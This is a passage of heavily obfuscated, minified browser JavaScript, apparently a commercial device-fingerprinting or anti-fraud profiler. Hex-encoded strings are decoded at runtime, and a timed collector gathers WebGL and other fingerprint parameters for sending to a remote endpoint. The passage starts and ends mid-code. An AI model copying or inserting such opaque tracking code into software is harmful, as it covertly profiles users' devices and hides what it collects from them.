x37\x35\x34\x30\x31\x35\x30\x35\x30\x30\x35\x31\x35\x35\x35\x31\x35\x38\x35\x30\x35\x65\x35\x39\x30\x63\x35\x66\x35\x38\x30\x65\x35\x61\x35\x36\x30\x64\x36\x39\x36\x61\x33\x35\x36\x35\x33\x34\x33\x34\x36\x37\x36\x32\x36\x64\x36\x63\x36\x64\x33\x62\x34\x30\x30\x34\x37\x34\x34\x37\x35\x31\x32\x34\x36\x39\x36\x38\x37\x34\x34\x34\x31\x32\x30\x65\x37\x36\x31\x65\x34\x31\x34\x31\x31\x34\x34\x33\x34\x30\x31\x62\x31\x35\x30\x35\x32\x34\x34\x63\x31\x65\x34\x34\x30\x66\x37\x31\x34\x61\x34\x61\x35\x36\x30\x32\x30\x37\x35\x33\x35\x32\x30\x31\x30\x33\x30\x36\x35\x37\x35\x66\x35\x66\x35\x66\x35\x61\x35\x35\x35\x61\x30\x61\x36\x35\x36\x33\x31\x33\x34\x36\x34\x66\x31\x36\x31\x35\x30\x35\x32\x35\x31\x33\x35\x33\x32\x37\x34\x65\x34\x62\x31\x31\x30\x33\x37\x33\x34\x34\x35\x32\x37\x33\x34\x64\x34\x37\x35\x33\x32\x35\x31\x33\x30\x30\x37\x36\x34\x62\x34\x30\x35\x38\x35\x35\x30\x65\x34\x35\x34\x31\x34\x36\x30\x32\x37\x62\x31\x36\x34\x32\x31\x37\x35\x31\x37\x30\x31\x33\x34\x34\x30\x66\x37\x34\x34\x61\x34\x65\x31\x32\x35\x36\x32\x31\x31\x34\x30\x30\x32\x30\x34\x31\x35\x36\x37\x35\x31\x32\x30\x32\x37\x33\x34\x39\x35\x38\x31\x31\x35\x32\x30\x34\x35\x37\x30\x31\x35\x30\x35\x61\x30\x35\x35\x37\x35\x62\x30\x65\x35\x64\x30\x66\x30\x63\x35\x34\x35\x61\x35\x62\x36\x33\x36\x30\x33\x32\x33\x37\x36\x34\x36\x32\x33\x64\x33\x34\x33\x38\x36\x66\x36\x64\x36\x66\x31\x30\x30\x32\x37\x61\x31\x31\x35\x31\x37\x37\x36\x61\x33\x63\x31\x30\x30\x64\x35\x32\x34\x30\x34\x31\x31\x31\x34\x33\x31\x31\x31\x36\x34\x65\x34\x62\x31\x31\x30\x33\x37\x34\x34\x34\x35\x32\x37\x33\x31\x32\x35\x35\x32\x36\x31\x38\x31\x33\x30\x30\x37\x36\x31\x30\x30\x30\x37\x61\x31\x31\x35\x33\x37\x30\x35\x34\x30\x32\x35\x36\x34\x39\x31\x31\x34\x31\x34\x37\x31\x32\x34\x31\x31\x32\x31\x39\x31\x64\x30\x35\x37\x37\x31\x31\x30\x30\x32\x33\x31\x66\x31\x34\x30\x30\x32\x31\x34\x31\x35\x36\x37\x35\x31\x32\x30\x32\x37\x33\x34\x65\x35\x38\x35\x35\x30\x37\x35\x36\x35\x30\x30\x32\x35\x32\x35\x65\x30\x61\x35\x38\x35\x39\x30\x63\x35\x62\x30\x38\x30\x36\x35\x36\x36\x33\x36\x35\x34\x34\x34\x34\x31\x30\x31\x30\x34\x35\x34\x30\x31\x34\x31\x63\x34\x34\x30\x31\x37\x34\x31\x30\x30\x32\x37\x35\x34\x33\x31\x31\x35\x33\x37\x37\x31\x30\x35\x34\x37\x36\x31\x63\x35\x35\x37\x36\x34\x62\x30\x37\x35\x37\x30\x37\x30\x33\x35\x64\x35\x33\x35\x33\x35\x32\x35\x38\x30\x39\x30\x65\x35\x38\x34\x37\x31\x31\x31\x35\x31\x34\x34\x32\x34\x30\x34\x33\x34\x64\x31\x32\x30\x65\x37\x37\x34\x31\x30\x33\x37\x37\x31\x39\x31\x30\x30\x65\x32\x31\x31\x35\x30\x35\x32\x35\x31\x33\x35\x33\x32\x37\x34\x31\x35\x33\x35\x35\x35\x37\x35\x35\x30\x34\x30\x34\x35\x36\x35\x30\x30\x33\x30\x63\x30\x61\x35\x63\x35\x61\x35\x39\x35\x33\x35\x39\x36\x39\x36\x34\x30\x62\x35\x61\x31\x33\x30\x31\x35\x37\x34\x66\x35\x66\x30\x33\x31\x34\x30\x63\x35\x37\x30\x37\x35\x63\x30\x39\x31\x34\x35\x65\x35\x31\x30\x61");
var td_3a=td_3a||{};var td_2c=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(0,33)):null);
var td_2z=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(33,25)):null);
var td_6J=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(58,28)):null);
var td_2x=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(86,23)):null);
var td_6y=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(109,13)):null);
var td_1Z=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(122,20)):null);
var td_a=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(142,69)):null);
var td_Z=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(211,35)):null);
var td_5C=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(246,23)):null);
var td_3q=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(269,34)):null);
var td_3K=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(303,18)):null);
var td_1P=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(321,52)):null);
var td_z=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(373,20)):null);
var td_3t=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(393,24)):null);
var td_M=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(417,29)):null);
var td_6L=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(446,26)):null);
var td_0J=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(472,36)):null);
var td_1R=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(508,33)):null);
var td_0b=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(541,33)):null);
var td_1o=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(574,30)):null);
var td_6I=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(604,31)):null);
var td_3C=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(635,27)):null);
var td_6b=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(662,34)):null);
var td_0Q=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(696,49)):null);
var td_A=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(745,62)):null);
var td_3B=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(807,39)):null);
var td_0x=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(846,30)):null);
var td_2s=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(876,70)):null);
var td_Y=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(946,30)):null);
var td_O=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(976,43)):null);
var td_S=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1019,37)):null);
var td_w=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1056,43)):null);
var td_T=1;var td_q=0;function td_0D(td_pF,td_Ik,td_jX,td_b){return td_c(td_pF,td_Ik,td_jX,null,td_b);}function td_c(td_Rq,td_e9,td_L9,td_v4,td_P5){var td_b=td_3a.td_1K(decodeURIComponent(td_e9));if(td_b===null){return;
}if(typeof td_v4!==[][[]]+""&&td_v4!==null){return td_m(td_Rq,td_b,td_L9,td_P5);}else{return td_y(td_Rq,td_b,td_L9,td_P5);}}function td_y(td_qf,td_Po,td_aU,td_b){if(td_qf.attachEvent){td_qf.attachEvent(((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1099,2)):null)+td_Po,function(td_MP){try{td_aU(td_MP||window.event);
}catch(td_TY){}});}else{td_qf.addEventListener(td_Po,td_aU,((typeof td_b===[][[]]+"")?false:td_b));}}function td_m(td_ke,td_Bx,td_lm,td_b){if(typeof td_ke.addEventListener!==[][[]]+""){td_ke.addEventListener(td_Bx,td_lm,((typeof td_b===[][[]]+"")?false:td_b));
}else{td_ke.attachEvent(((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1099,2)):null)+td_Bx,function(td_P2){try{td_lm(td_P2||window.event);
}catch(td_pq){}});}}function td_1l(td_wq,td_Wg,td_XM,td_b){return td_C(td_wq,td_Wg,td_XM,null,td_b);}function td_C(td_wF,td_gu,td_eZ,td_Qd,td_Tz){var td_b=td_3a.td_1K(decodeURIComponent(td_gu));if(td_b===null){return;
}if(typeof td_Qd!==[][[]]+""&&td_Qd!==null){return td_D(td_wF,td_b,td_eZ,td_Tz);}else{return td_L(td_wF,td_b,td_eZ,td_Tz);}}function td_L(td_TD,td_wt,td_tG,td_b){if(td_TD.detachEvent){td_TD["e"+td_wt+td_tG]=td_tG;
td_TD[td_wt+td_tG]=function(td_gM){td_TD["e"+td_wt+td_tG](td_gM||window.event);};td_TD.detachEvent(((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1099,2)):null)+td_wt,td_TD[td_wt+td_tG]);
}else{td_TD.removeEventListener(td_wt,td_tG,((typeof td_b===[][[]]+"")?false:td_b));}}function td_D(td_G4,td_j7,td_ur,td_b){if(typeof td_G4.removeEventListener!==[][[]]+""){td_G4.removeEventListener(td_j7,td_ur,((typeof td_b===[][[]]+"")?false:td_b));
}else{td_G4["e"+td_j7+td_ur]=td_ur;td_G4[td_j7+td_ur]=function(td_P5){td_G4["e"+td_j7+td_ur](td_P5||window.event);};td_G4.detachEvent(((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1099,2)):null)+td_j7,td_G4[td_j7+td_ur]);
}}function td_g(td_P6){var td_LX=td_P6;var td_O9=500;var td_TU=30000;var td_qU=[];var td_b=0;var td_ZR=null;var td_A7=true;this.isDone=false;this.getTotalRuntime=function(){return td_TU;};var td_JS=null;
this.addFeature=function(td_Fz,td_Sd){if(typeof td_Sd===[][[]]+""||td_Sd<td_O9){td_Sd=td_O9;}var td_Wp=Math.ceil(td_Sd/td_O9);td_qU.push([td_Fz,td_Wp,true]);td_Fz.setup();};this.addCollectorTimer=function(td_Kb){td_JS=td_Kb;
};this.getFeaturesForTest=function(){return td_qU;};this.start=function(){if(td_qU.length===0){return;}td_c(window,td_1P,this.fini,td_A7);td_c(window,td_3t,this.fini,td_A7);td_ZR=setTimeout(td_NA,td_O9);
};this.fini=function(){if(td_ZR){clearTimeout(td_ZR);td_ZR=null;}td_C(window,td_1P,this.fini,td_A7);td_C(window,td_3t,this.fini,td_A7);};this.check=function(){td_NA();};function td_NA(){var td_nY;var td_es="";
var td_SV=0;var td_Tu={};td_b++;for(td_nY=0;td_nY<td_qU.length;td_nY++){var td_yp=td_qU[td_nY][0];var td_L5=td_qU[td_nY][1];var td_RN=td_qU[td_nY][2];if(!td_RN){td_SV++;continue;}if(td_b>=td_L5){var td_pm=td_yp.getFPParams();
if(td_pm!==null&&td_pm!==""&&td_Tu[td_pm]!==true){td_es+=td_pm;td_Tu[td_pm]=true;if(td_JS&&typeof td_yp.getRunTimeMS!==[][[]]+""){td_JS.report(td_yp.getRunTimeMS());}}if(!td_yp.tryAgain()){td_qU[td_nY][2]=false;
td_SV++;}else{}}}if(td_es.length>0){var td_G5=null;switch(td_LX){case 0:td_es+=((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1101,6)):null);
td_G5=td_4h+((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1107,10)):null)+td_3a.td_2H(td_es,td_3S);
break;case 1:default:td_G5=td_6Q+((typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1)!=="undefined"&&typeof(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f)!=="undefined")?(td_3a.tdz_7bda6755794d45c59b02f6da82447ae1.td_f(1107,10)):null)+td_3a.td_2H(td_es,td_3S);
break;}td_1T(td_G5,document);}if(td_b>=Math.ceil(td_TU/td_O9)){return;}if(td_SV<td_qU.length){td_ZR=setTimeout(td_NA,td_O9);}else{this.isDone=true;}}}var td_2S=new td_g(td_T);var td_0a=new td_g(td_q);td_3a.tdz_75e35263689f454388a263ffb7e76c71=new td_3a.td_5O("\x37\x35\x65\x33\x35\x32\x36\x33\x36\x38\x39\x66\x34\x35\x34\x33\x38\x38\x61\x32\x36\x33\x66\x66\x62\x37\x65\x37\x36\x63\x37\x31\x34\x32\x34\x36\x30\x30\x31\x33\x34\x36\x34\x36\x34\x34\x35\x61\x35\x35\x34\x63\x31\x66\x30\x33\x34\x63\x30\x30\x30\x39\x35\x36\x34\x30\x30\x64\x35\x62\x34\x35\x35\x33\x35\x31\x30\x31\x30\x61\x35\x30\x35\x32\x31\x64\x34\x37\x35\x33\x31\x31\x35\x65\x35\x63\x35\x32\x35\x62\x31\x31\x35\x32\x35\x39\x31\x66\x34\x31\x35\x36\x35\x34\x35\x66\x35\x35\x35\x34\x34\x33\x35\x30\x35\x36\x35\x34\x35\x34\x35\x64\x31\x39\x34\x32\x35\x33\x34\x31\x30\x66\x30\x62\x30\x37\x35\x39\x31\x31\x35\x36\x35\x61\x34\x65\x34\x30\x35\x34\x35\x35\x35\x32\x30\x39\x35\x65\x35\x61\x34\x38\x31\x62\x34\x34\x35\x33\x35\x61\x35\x65\x30\x61\x35\x35\x34\x31\x34\x30\x34\x31\x35\x31\x35\x61\x31\x34\x34\x36\x35\x33\x31\x33\x31\x30\x30\x33\x30\x31\x30\x33\x34\x35\x34\x37\x35\x39\x31\x30\x35\x65\x34\x35\x35\x65\x35\x61\x30\x62\x30\x38\x35\x34\x34\x36\x34\x32\x34\x31\x35\x66\x35\x61\x34\x63\x31\x32\x35\x31\x31\x35\x34\x32\x35\x36\x35\x62\x30\x63\x34\x31\x35\x31\x35\x39\x35\x66\x30\x39\x31\x34\x35\x39\x35\x36\x31\x31\x34\x33\x34\x34\x30\x61\x35\x35\x34\x34\x34\x33\x35\x30\x34\x35\x34\x35\x35\x30\x35\x31\x30\x35\x31\x33\x35\x35\x35\x37\x34\x62\x30\x38\x35\x31\x34\x37\x30\x66\x34\x35\x35\x39\x34\x61\x31\x38\x35\x62\x35\x38\x35\x34\x34\x36\x31\x30\x30\x37\x35\x34\x35\x31\x31\x37\x34\x30\x33\x63\x35\x34\x35\x65\x35\x62\x35\x61\x31\x37\x30\x38\x34\x33\x35\x33\x34\x34\x34\x61\x35\x66\x35\x36\x35\x65\x34\x36\x34\x32\x35\x30\x35\x37\x30\x30\x31\x38\x34\x65\x33\x65\x35\x31\x35\x39\x34\x31\x30\x38\x30\x33\x31\x30\x30\x63\x31\x33\x35\x38\x35\x66\x30\x37\x31\x37\x35\x63\x35\x36\x35\x63\x30\x62\x31\x62\x31\x63\x31\x32\x31\x36\x31\x33\x31\x36\x35\x66\x35\x35\x33\x39\x36\x34\x35\x61\x34\x37\x35\x61\x34\x63\x35\x31\x30\x65\x35\x63\x31\x36\x30\x65\x34\x36\x31\x36\x30\x64\x34\x34\x30\x63\x34\x33\x35\x66\x30\x63\x35\x39\x30\x61\x31\x37\x31\x35\x34\x35\x31\x33\x34\x33\x36\x64\x35\x35\x35\x63\x35\x61\x35\x37\x34\x62\x34\x36\x30\x39\x31\x35\x35\x37\x35\x63\x35\x34\x35\x37\x31\x33\x30\x39\x31\x36\x31\x33\x34\x36\x34\x36\x31\x34\x36\x38\x30\x36\x35\x38\x34\x34\x30\x64\x35\x32\x34\x33\x31\x37\x30\x38\x34\x35\x35\x30\x35\x61\x34\x30\x35\x38\x35\x36\x34\x34\x30\x33\x34\x39\x31\x34\x35\x31\x35\x36\x35\x64\x34\x30\x35\x31\x35\x37\x30\x66\x31\x32\x35\x65\x35\x61\x30\x31\x30\x65\x31\x32\x31\x37\x30\x33\x35\x62\x35\x39\x30\x32\x34\x33\x30\x61\x35\x34\x35\x61\x30\x62\x34\x30\x34\x31\x31\x32\x34\x30\x35\x36\x35\x35\x30\x63\x31\x39\x30\x35\x35\x31\x35\x62\x34\x30\x35\x36\x34\x61\x37\x62\x30\x65\x35\x65\x35\x39\x34\x31\x34\x36\x35\x62\x34\x32\x34\x31\x30\x30\x35\x34\x30\x32\x34\x62\x30\x37\x31\x64\x31\x37\x30\x34\x34\x39\x31\x33\x30\x35\x31\x65\x31\x36\x30\x32\x31\x66\x30\x33\x31\x39\x34\x36\x31\x34\x31\x35\x34\x32\x35\x36\x35\x62\x30\x62\x34\x31\x35\x31\x35\x33\x35\x64\x31\x32\x30\x33\x31\x30\x31\x37\x35\x38\x31\x37\x34\x30\x30\x36\x35\x34\x30\x32\x31\x66\x30\x34\x34\x62\x30\x33\x31\x35\x31\x64\x31\x36\x30\x30\x31\x38\x30\x38\x31\x30\x35\x64\x31\x34\x31\x35\x31\x34\x31\x33\x35\x65\x35\x34\x30\x65\x35\x33\x34\x32\x31\x33\x30\x33\x30\x32\x30\x35\x35\x32\x34\x35\x30\x61\x31\x36\x30\x37\x35\x65\x34\x32\x34\x33\x35\x34\x30\x62\x35\x30\x35\x30\x31\x61\x35\x35\x35\x36\x35\x38\x34\x63\x35\x63\x31\x34\x31\x38\x31\x35\x34\x32\x36\x63\x35\x62\x35\x37\x31\x33\x35\x63\x35\x33\x34\x31\x34\x66\x34\x36\x34\x64\x31\x37\x35\x35\x31\x39\x30\x31\x35\x36\x30\x63\x31\x31\x31\x37\x31\x35\x34\x35\x35\x34\x35\x39\x36\x64\x37\x30\x34\x31\x35\x37\x35\x66\x37\x61\x30\x39\x35\x38\x35\x61\x34\x36\x31\x33\x30\x35\x31\x38\x30\x63\x35\x62\x34\x65\x31\x62\x30\x35\x30\x33\x30\x63\x34\x33\x30\x30\x34\x35\x37\x35\x30\x63\x35\x62\x35\x65\x34\x35\x31\x39\x34\x35\x34\x35\x36\x61\x35\x31\x35\x39\x35\x66\x35\x39\x34\x61\x31\x35\x34\x36\x35\x31\x35\x31\x35\x33\x35\x36\x31\x31\x30\x33\x31\x31\x35\x64\x34\x35\x35\x61\x31\x32\x30\x66\x30\x64\x35\x39\x30\x36\x35\x38\x35\x61\x30\x63\x34\x35\x35\x32\x35\x38\x34\x37\x30\x62\x35\x36\x34\x37\x35\x62\x35\x62\x35\x32\x35\x31\x35\x64\x31\x36\x31\x36\x35\x61\x35\x32\x35\x37\x35\x32\x35\x36\x34\x65\x30\x30\x34\x31");
var td_3a=td_3a||{};function td_4q(){((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(0,10)):null);
var td_ra=null;var td_VD=null;var td_xz=true;var td_M8=null;this.tryAgain=function(){return td_xz;};this.getFPParams=function(){if(td_ra!==null){td_xz=false;return((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(10,5)):null)+td_ra;
}return"";};this.getRunTimeMS=function(){if(td_M8!==null){return((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(15,4)):null)+td_3a.toFixed(td_M8,2);
}return"";};function td_jl(td_kS,td_wu,td_R9){var td_hh=td_kS.createBuffer();td_kS.bindBuffer(td_kS.ARRAY_BUFFER,td_hh);td_kS.bufferData(td_kS.ARRAY_BUFFER,new Float32Array(td_R9),td_kS.STATIC_DRAW);td_kS.enableVertexAttribArray(td_wu);
td_kS.vertexAttribPointer(td_wu,3,td_kS.FLOAT,false,0,0);}function td_ap(){var td_Dv=td_N();try{var td_tF=td_VD.getContext(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(19,6)):null))||td_VD.getContext(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(25,19)):null))||td_VD.getContext(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(44,5)):null))||td_VD.getContext(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(49,18)):null))||td_VD.getContext(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(67,9)):null));
if(!td_tF){td_xz=false;return;}var td_TU=((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(76,24)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(100,21)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(121,22)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(143,21)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(164,22)):null)+""+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(